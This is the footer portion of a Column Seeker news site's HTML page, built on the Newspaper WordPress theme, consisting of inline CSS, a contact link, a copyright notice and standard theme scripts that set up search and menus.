                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_137{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_137 .tdm-descr{
                    color: #ffffff;
                
					font-family:Muli !important;font-size:13px !important;line-height:1.6 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_137 .tdm-descr{
					font-family:Muli !important;font-size:12px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr"><a href="mailto:contact@columnseeker.com" style="color:#fff;">contact@columnseeker.com</a>

</p></div></div></div><div class="vc_column tdi_139  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_139{
                    vertical-align: baseline;
                }.tdi_139 > .wpb_wrapper,
				.tdi_139 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_139 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_139 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_139 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_140 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_140" >
<style>

/* inline tdc_css att */

.tdi_140{
margin-bottom:6px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_140{
margin-bottom:4px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_140{
margin-bottom:4px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_140{
padding-left:30px !important;
justify-content:center !important;
text-align:center !important;
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_140 .tdb-logo-a,
                .tdi_140 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_140 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_140 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_140 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_140 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: -6px;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Muli !important;font-size:34px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }.tdi_140 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Muli !important;font-size:34px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_140 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_140 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_140 .tdb-logo-text-title{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_140 .tdb-logo-text-tagline{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_140 .tdb-logo-text-title{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_140 .tdb-logo-text-tagline{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_140 .tdb-logo-icon{
                    top: 1px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://columnseeker.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">COLUMN SEEKER</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_141 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141" >
<style>

/* inline tdc_css att */

.tdi_141{
padding-top:20PX !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_141{
text-align:left !important;
}
}

</style>
<style>
/* custom css */
.tdi_141{
                    text-align: right !important;
                    margin-left: auto;
                }.tdi_141 .tdm-descr{
                    color: #ffffff;
                
					font-family:Muli !important;font-size:13px !important;line-height:1.6 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_141 .tdm-descr{
					font-family:Muli !important;font-size:12px !important;line-height:1.6 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_141{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }
}
</style><p class="tdm-descr">&copy; Copyright - Column Seeker 2023.All right Reserved</p></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.2 (rara)
        Deploy mode: deploy
        
        uid: 69687cfc0720b
    -->

    <script type='text/javascript' src='https://columnseeker.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://columnseeker.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=f41b1d596d81a0ab113b1f85139ed2c2' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://columnseeker.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://columnseeker.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://columnseeker.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f41b1d596d81a0ab113b1f85139ed2c2' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_15';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_37';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"after","form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"32","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 18px","art_title":"0 0 10px","all_modules_space":"24","tdc_css":"[base64]","icon_color":"#0d42a2","icon_padding":"2.2","toggle_horiz_align":"content-horiz-left","inline":"yes","icon_size":"eyJhbGwiOjIwLCJsYW5kc2NhcGUiOiIxOCIsInBob25lIjoiMTgifQ==","form_border_color":"#f7f7f7","arrow_color":"rgba(0,0,0,0)","form_shadow_shadow_size":"40","form_shadow_shadow_offset_vertical":"44","form_shadow_shadow_color":"rgba(0,0,0,0.12)","results_border_color":"rgba(0,0,0,0.03)","form_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiY2FsYygxMDAlIC0gNDBweCkifQ==","modules_on_row":"33.33333333%","results_limit":"6","image_radius":"8","modules_category":"","f_title_font_family":"406","f_title_font_weight":"800","f_title_font_size":"16","modules_category_padding":"3px 0 4px","cat_bg":"rgba(0,0,0,0)","cat_txt":"#0d42a2","f_cat_font_family":"406","f_cat_font_size":"11","f_cat_font_transform":"uppercase","f_meta_font_family":"406","f_meta_font_transform":"uppercase","f_meta_font_size":"11","f_cat_font_weight":"800","f_meta_font_weight":"800","meta_info_align":"center","f_title_font_line_height":"1.4","title_txt_hover":"#0d42a2","modules_category_margin":"0 10px 0 0","modules_gap":"24","results_border":"2px 0","form_border":"2px 0 0","input_border":"2","input_radius":"5","btn_radius":"0 5px 5px 0","f_input_font_family":"406","f_input_font_line_height":"2.8","f_btn_font_family":"406","f_btn_font_weight":"800","f_btn_font_transform":"uppercase","f_btn_font_size":"12","f_btn_font_spacing":"1","btn_bg_h":"#000000","results_msg_color_h":"#0d42a2","results_msg_padding":"5px 0 7px","btn_bg":"#e1e1e1","btn_color":"#888888","btn_color_h":"#ffffff","form_align_screen":"yes","form_offset":"6","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","float_block":"","form_offset_left":"","form_content_width":"","form_padding":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_37');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                                    tdbSearchItem.isSearchFormFull = true;
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_38';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_38');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_132';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
</script>


</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-15 05:37:00 -->